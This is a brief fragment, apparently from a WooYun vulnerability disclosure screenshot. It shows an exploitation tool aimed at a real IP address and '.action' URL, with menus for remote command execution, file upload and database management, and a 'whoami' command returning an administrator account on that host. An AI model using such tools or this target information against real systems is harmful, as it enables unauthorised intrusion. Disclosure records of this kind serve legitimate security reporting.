 目标地址: http://218.26.163.59:8088/sxztb/xxfbQueList.action?sy=y&type=12cedc829f91b7516d0000000
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: whoami 执行 回显
ibmserver\administrator
www.wooyun.org